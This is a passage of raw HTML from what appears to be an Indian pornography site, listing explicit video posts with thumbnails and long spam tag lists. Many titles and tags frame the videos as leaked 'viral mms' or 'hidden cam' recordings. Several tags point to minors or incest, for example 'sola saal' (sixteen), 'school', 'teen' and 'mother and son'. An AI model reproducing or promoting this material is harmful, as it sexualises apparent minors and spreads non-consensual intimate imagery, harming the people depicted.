								<div class="blog-pic-wrap"><a data-post-id="64893" href="https://porhubvideo.com/indian-new-xn-xx-super-cute-college-horny-babe-viral-mms-hd/" title="indian new xn xx Super cute college horny babe viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/indian-new-xn-xx-Super-cute-college-horny-babe-viral-mms-HD.jpg" alt="indian-new-xn-xx-Super-cute-college-horny-babe-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-new-xn-xx-super-cute-college-horny-babe-viral-mms-hd/?video_embed=64893&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-new-xn-xx-super-cute-college-horny-babe-viral-mms-hd/" title="indian new xn xx Super cute college horny babe viral mms HD">indian new xn xx Super cute college horny babe viral mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64832" class="post-item site__col post-64832 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-bf-indian tag-bangla-kolkata-bf tag-ben-10-xnx tag-bf-open-indian tag-bihar-bf tag-deshi-xnx tag-indan-xnxxx-com tag-indian-bf-hindi-me tag-indian-hd-pron tag-indian-hidden-cam-nude tag-indian-maid-porn tag-indian-naked-sexy tag-indian-webcam-pron tag-indiyan-pron tag-kannada-bf-indians tag-kolkata-main-der-bf tag-mizoram-local-bf tag-nightyxnx tag-salwar-xnx tag-shaadi-bihar-ki-bf tag-sxe-xnx tag-vidios-xnxxx-com tag-white-indian-nude tag-www-xnx-x tag-xnx-11 tag-xnx-3d tag-xnx-bangla tag-xnx-ullu tag-xnxx-honeywell-searchline-excel tag-xnxxx-bollywood-actress tag-xnxxxx-www-com post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64832" href="https://porhubvideo.com/indian-naked-sexy-asami-18-hot-girl-riding-bf-dick-mms/" title="indian naked sexy Asami 18 hot girl riding bf dick mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/indian-naked-sexy-Asami-18-hot-girl-riding-bf-dick-mms.jpg" alt="indian-naked-sexy-Asami-18-hot-girl-riding-bf-dick-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-naked-sexy-asami-18-hot-girl-riding-bf-dick-mms/?video_embed=64832&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-naked-sexy-asami-18-hot-girl-riding-bf-dick-mms/" title="indian naked sexy Asami 18 hot girl riding bf dick mms">indian naked sexy Asami 18 hot girl riding bf dick mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64805" class="post-item site__col post-64805 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-angel-wicky tag-bf-saharanpur tag-bts-xxx tag-cumgirl tag-daftporn tag-full-nude-indian tag-hindi-audio-porn tag-hindi-bf-mewat tag-india-bf-bf-bf tag-indian-bf-bangla tag-indian-mobile-pron tag-indian-nude-live-video tag-indian-porn-download tag-indian-pron-star tag-indian-spa-pron tag-indian-xvideo tag-indian-yoga-xx tag-japanporn tag-lesbian-porn-videos tag-mia-malkova-porn tag-momsteachsex tag-new-hd-porn tag-nude-nipples-indian tag-passionhd tag-poerno tag-sexy-bf-lucknow tag-spangbamg tag-uouporn tag-xx-khatra tag-xxx-desi-indian-video tag-youjiiz post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64805" href="https://porhubvideo.com/indian-yoga-xx-horny-college-lover-couple-fuck-mms-hd/" title="indian yoga xx horny college lover couple fuck mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/indian-yoga-xx-horny-college-lover-couple-fuck-mms-HD.jpg" alt="indian-yoga-xx-horny-college-lover-couple-fuck-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-yoga-xx-horny-college-lover-couple-fuck-mms-hd/?video_embed=64805&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-yoga-xx-horny-college-lover-couple-fuck-mms-hd/" title="indian yoga xx horny college lover couple fuck mms HD">indian yoga xx horny college lover couple fuck mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64796" class="post-item site__col post-64796 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bathroom-xnx-com tag-bf-bangla-india tag-bf-bihar-mein tag-india-bf-india-bf-india-bf-india-bf tag-indian-granny-nude tag-indian-handjob tag-indian-home-bf tag-indian-naked-students tag-indian-old-bf tag-indian-porn-snapchat tag-indian-porn-telegram tag-indian-sister-bf tag-indian-xx-xnx tag-isha-chawla-xnxx tag-jaipur-mein-bf tag-jogging-xnx tag-kajal-xnx-com tag-kannada-new-xnxx tag-kannada-xnx tag-kolkata-desi-bf tag-nightyxnx tag-nude-hd-indian tag-nude-indian-nude tag-tiktokxnx tag-www-xnx-xxx tag-xnx-2009 tag-xnx-exercise tag-xnx-porn-hd tag-xnx-with-teacher tag-xnx-xxxx-hd tag-xnxbusty post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64796" href="https://porhubvideo.com/indian-home-bf-super-horny-girl-blowjob-hard-fuck-bf-mms/" title="indian home bf super horny girl blowjob hard fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/indian-home-bf-super-horny-girl-blowjob-hard-fuck-bf-mms.jpg" alt="indian-home-bf-super-horny-girl-blowjob-hard-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-home-bf-super-horny-girl-blowjob-hard-fuck-bf-mms/?video_embed=64796&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-home-bf-super-horny-girl-blowjob-hard-fuck-bf-mms/" title="indian home bf super horny girl blowjob hard fuck bf mms">indian home bf super horny girl blowjob hard fuck bf mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64717" class="post-item site__col post-64717 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-english-india tag-big-booty-tube tag-brazzers-2020 tag-cum4k-full tag-czech-casting-tube tag-disha-patani-xxx tag-family-xxx tag-gay-pron tag-hd-bf-india tag-hot-nude-india tag-india-xxx-video-com tag-indian-blowjob tag-indian-english-xx tag-indian-lover-xx tag-indian-naked-sexy tag-indian-sexy-hot-bf tag-indian-sexy-porn tag-indian-sola-saal tag-indian-xx-full-hd tag-indian-xxx-bf tag-natasha-nice tag-new-indian-hd-bf tag-nxxn tag-rajasthani-sexy-bf-hindi-mein tag-red-xxx tag-remigio-zampa tag-small-tits tag-xvideos-gay tag-xxx-full-video tag-xxx-indian-pron-video tag-yorporn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64717" href="https://porhubvideo.com/india-xxx-video-com-very-beautiful-hot-girl-fucking-bf-mms/" title="india xxx video com very beautiful hot girl fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/india-xxx-video-com-very-beautiful-hot-girl-fucking-bf-mms.jpg" alt="india-xxx-video-com-very-beautiful-hot-girl-fucking-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/india-xxx-video-com-very-beautiful-hot-girl-fucking-bf-mms/?video_embed=64717&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/india-xxx-video-com-very-beautiful-hot-girl-fucking-bf-mms/" title="india xxx video com very beautiful hot girl fucking bf mms">india xxx video com very beautiful hot girl fucking bf mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64644" class="post-item site__col post-64644 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-bangla-panu tag-bangla-panu-video tag-bangla-panu-video-hd tag-bengali-panu-video tag-bf-bangla-india tag-bf-india-hot tag-delhi-sexy-bf tag-desi-panu-video tag-hd-4k-panu tag-hindi-bf-kerala tag-hindi-panu-video tag-india-ka-bf-full-hd tag-india-x-bf tag-indian-best-pron-site tag-indian-bf-rajasthani tag-indian-couple-porn tag-indian-hindi-bf tag-indian-hot-nude-babes tag-indian-pron-series tag-mother-and-son-panu tag-panu-english-video tag-panu-local tag-panu-sexy-video tag-panu-video-bengali tag-romantic-indian-bf tag-sleeping-panu tag-south-indian-xvideo tag-x-panu-video tag-xxx-hot-panu tag-xxx-mom-india tag-you-pron-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64644" href="https://porhubvideo.com/indian-desi-nude-very-hottest-sexy-girl-viral-nude-mms-hd/" title="indian desi nude very hottest sexy girl viral nude mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/indian-desi-nude-very-hottest-sexy-girl-viral-nude-mms-HD.jpg" alt="indian-desi-nude-very-hottest-sexy-girl-viral-nude-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-desi-nude-very-hottest-sexy-girl-viral-nude-mms-hd/?video_embed=64644&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-desi-nude-very-hottest-sexy-girl-viral-nude-mms-hd/" title="indian desi nude very hottest sexy girl viral nude mms HD">indian desi nude very hottest sexy girl viral nude mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64630" class="post-item site__col post-64630 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-bangla-panu tag-bengali-boudi-panu tag-bengali-panu-bangla-panu tag-bengali-panu-full-hd tag-bf-india-india-india tag-bf-lonavala tag-english-panu-film tag-hd-4k-panu tag-hot-bf-indian tag-indian-bf-bhojpuri tag-indian-bf-hd-hd tag-indian-cam-xx tag-indian-hot-xvideos tag-indian-mom-xxx tag-indian-nude-web-porn tag-indian-sexy-porn-video tag-local-bangla-panu tag-local-panu tag-mother-and-son-panu tag-nude-south-indian-babes tag-panu-full-hd tag-punjabi-panu tag-sexy-panu-video tag-tango-nude-live-indian tag-westindies-panu tag-www-xxx-indian-bf tag-xx-new-indian tag-xxx-hd-videos-indian tag-xxx-porn-video-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64630" href="https://porhubvideo.com/indian-bf-bhojpuri-very-beautiful-hot-girl-viral-nude-mms/" title="indian bf bhojpuri very beautiful hot girl viral nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/indian-bf-bhojpuri-very-beautiful-hot-girl-viral-nude-mms.jpg" alt="indian-bf-bhojpuri-very-beautiful-hot-girl-viral-nude-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-bf-bhojpuri-very-beautiful-hot-girl-viral-nude-mms/?video_embed=64630&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-bf-bhojpuri-very-beautiful-hot-girl-viral-nude-mms/" title="indian bf bhojpuri very beautiful hot girl viral nude mms">indian bf bhojpuri very beautiful hot girl viral nude mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64608" class="post-item site__col post-64608 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-beegcom tag-cartoon-porn tag-dateslam tag-first-anal tag-half-nude-indian tag-hindi-bf-sexy-indian tag-hot-indian-naked tag-hot-tits tag-hq-por tag-india-se-bf tag-indian-booty-nude tag-indian-english-xx tag-indian-hd-bf-bf tag-indian-indian-bf tag-indian-marriage-xx tag-indian-pon-video tag-indian-porn-hub tag-indian-porn-movies tag-indian-sari-xx tag-k-klixen tag-lichelle-marie tag-live-porn tag-mypussydischarge tag-naked-indian-g tag-redyube tag-slave-porn tag-tubemature tag-x-xx-hot-indian tag-xhamster-xxx tag-xmoviesforyou tag-xxxgf-india post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64608" href="https://porhubvideo.com/india-se-bf-horny-tiny-girl-hard-anal-fuck-mms-hd/" title="india se bf horny tiny girl hard anal fuck mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/india-se-bf-horny-tiny-girl-hard-anal-fuck-mms-HD.jpg" alt="india-se-bf-horny-tiny-girl-hard-anal-fuck-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/india-se-bf-horny-tiny-girl-hard-anal-fuck-mms-hd/?video_embed=64608&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/india-se-bf-horny-tiny-girl-hard-anal-fuck-mms-hd/" title="india se bf horny tiny girl hard anal fuck mms HD">india se bf horny tiny girl hard anal fuck mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64569" class="post-item site__col post-64569 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anushka-sharma-panu tag-bangali-panu tag-bangla-bf-india tag-bangla-hd-panu tag-bangladeshi-panu-film tag-bengali-panu tag-bengali-sexy-panu tag-bf-xx-kolkata tag-blue-film-panu tag-full-hd-english-panu tag-hot-panu tag-india-bf-india-bf-india-bf-india-bf tag-india-hot-se-xx tag-indian-bihari-bf tag-indian-cartoon-xxx tag-indian-hidden-cam-xx tag-indian-marathi-bf tag-indian-xx-six tag-kannada-indians-bf tag-mom-son-panu tag-mother-and-son-panu tag-new-hd-panu tag-new-indian-bf tag-nude-beautiful-indian tag-nude-indian-divas tag-nude-indian-new tag-sanileonpanu tag-x-panu tag-xnxx-indian-pron tag-xx-indian-hd tag-xx-panu-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64569" href="https://porhubvideo.com/indian-xx-six-very-hot-big-boob-panjabi-girl-viral-mms/" title="indian xx six very hot big boob panjabi girl viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/indian-xx-six-very-hot-big-boob-panjabi-girl-viral-mms.jpg" alt="indian-xx-six-very-hot-big-boob-panjabi-girl-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-xx-six-very-hot-big-boob-panjabi-girl-viral-mms/?video_embed=64569&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-xx-six-very-hot-big-boob-panjabi-girl-viral-mms/" title="indian xx six very hot big boob panjabi girl viral mms">indian xx six very hot big boob panjabi girl viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-79105" class="post-item site__col post-79105 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-aunt-nephew-porn-video tag-aunty-blouse-xxx tag-aunty-hidden-cam-porn tag-aunty-saree-porn tag-aunty-xnxx-porn tag-auntymasturbating tag-bhabhi-big-boobs tag-bhabhi-bra-panty tag-bhabi-porn tag-desi-aunty-porn-videos tag-desi-aunty-web-cam tag-desi-aunty-xxx-videos tag-desi-bhabhi-boyfriend tag-desi-bhabhi-xxx tag-desi-bhabi-pron tag-desi-bhabi-x-videos tag-desi-bhabi-xx-x tag-desi-punjabi-bhabhi tag-indian-aunty-xxx-video tag-indian-bhabhi-live-webcam tag-indian-webcam-aunty tag-live-aunty-porn tag-mallu-nude-webcam tag-real-aunt-porn tag-sexy-bhabhi-bf tag-sexy-bhabhi-xxx tag-tango-live-tamil-aunty tag-xxx-hindi-bhabhi tag-xxxnew-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="79105" href="https://porhubvideo.com/amateur-sexy-desi-bhabi-x-videos-sucking-bf-big-cook-mms/" title="Amateur sexy desi bhabi x videos sucking bf big cook mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Amateur-sexy-desi-bhabi-x-videos-sucking-bf-big-cook-mms.jpg" alt="Amateur-sexy-desi-bhabi-x-videos-sucking-bf-big-cook-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-sexy-desi-bhabi-x-videos-sucking-bf-big-cook-mms/?video_embed=79105&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/amateur-sexy-desi-bhabi-x-videos-sucking-bf-big-cook-mms/" title="Amateur sexy desi bhabi x videos sucking bf big cook mms">Amateur sexy desi bhabi x videos sucking bf big cook mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-75154" class="post-item site__col post-75154 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4k-hd-porn-video tag-adult-hd-video tag-bazzre tag-bengali-sexy-video-movie tag-blue-picture-hd-video tag-free-sexy-indians-com tag-hot-indian-com tag-indian-film-x tag-indian-porn-show tag-indian-x-indian-x-indian-x tag-indian-x-sexy tag-kerala-aunties tag-kerala-free-sex tag-live-sex-indian-video tag-live-video-sex-indian tag-live-xnxx-indian tag-megaporngay tag-mom4k-com tag-mumbai-sexy tag-pornhit-com tag-pregnant-sex-hd tag-private-hd-cams tag-pronky-com tag-sex-in-vijayawada tag-sex-india-video tag-sexy-movie-hd tag-sexy-video-hd-full-movie tag-sybil-hd tag-web-series-indian-porn tag-ww-sexy-india tag-www-xnxx-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="75154" href="https://porhubvideo.com/super-hottest-horny-couple-indian-porn-show-live-sex-hd/" title="Super hottest horny couple indian porn show live sex HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/06/Super-hottest-horny-couple-indian-porn-show-live-sex-HD.jpg" alt="Super-hottest-horny-couple-indian-porn-show-live-sex-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-horny-couple-indian-porn-show-live-sex-hd/?video_embed=75154&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-horny-couple-indian-porn-show-live-sex-hd/" title="Super hottest horny couple indian porn show live sex HD">Super hottest horny couple indian porn show live sex HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31653" class="post-item site__col post-31653 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-sexy-video-kolkata tag-indian-actor-xvideo tag-indian-anty-x-video tag-indian-college-x-video tag-indian-heroine-xx-video tag-indian-real-xvideo tag-indian-telugu-x-videos tag-indian-x-video-hindi tag-indian-x-video-new tag-indian-x-videos-new tag-indian-xvdieo tag-indian-xvideo-desi tag-new-x-video-indian tag-x-video-indian-desi tag-x-video-indian-village tag-x-video-indian-wife tag-xvideo-full-hd-indian tag-xvideos-indian-hidden tag-xvideos-indian-honeymoon tag-xxx-video-school-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31653" href="https://porhubvideo.com/indian-college-x-video-cute-teen-girl-fingering-bf/" title="indian college x video cute teen girl fingering bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/indian-college-x-video-cute-teen-girl-fingering-bf.jpg" alt="indian college x video cute teen girl fingering bf"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-college-x-video-cute-teen-girl-fingering-bf/?video_embed=31653&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-college-x-video-cute-teen-girl-fingering-bf/" title="indian college x video cute teen girl fingering bf">indian college x video cute teen girl fingering bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-67648" class="post-item site__col post-67648 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunti-sex-videos tag-aunty-hot-videos tag-aunty-sexy tag-auntysex-com tag-beautiful-aunties tag-deshi-xxxx tag-desi-bathing-xxx tag-desi-bf-video-full-hd tag-desi-hd-xxx-video tag-desi-ladki-ki-chudai tag-desi-new-porn-videos tag-desi-porn-telegram tag-desi-sexz tag-desi-xxx-full-hd tag-desipornmms tag-hindiauntysex tag-hot-and-sexy-aunty tag-hot-sexy-aunt tag-indian-aunties-bikini tag-indian-aunties-sex tag-indian-aunty-sex-video tag-new-desi-hindi-bf tag-new-sex-aunty tag-paki-desi-porn tag-real-aunt-sex tag-salwar-kameez-aunty tag-sex-with-auntie tag-sex-with-my-aunty tag-x-video-deshi tag-xnxx-desi-mom-son tag-xxx-video-new-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67648" href="https://porhubvideo.com/desi-village-sex-with-my-aunty-blowjob-fuck-dewar-hd/" title="Desi village sex with my aunty blowjob fuck dewar HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Desi-village-sex-with-my-aunty-blowjob-fuck-dewar-HD.jpg" alt="Desi-village-sex-with-my-aunty-blowjob-fuck-dewar-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-sex-with-my-aunty-blowjob-fuck-dewar-hd/?video_embed=67648&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
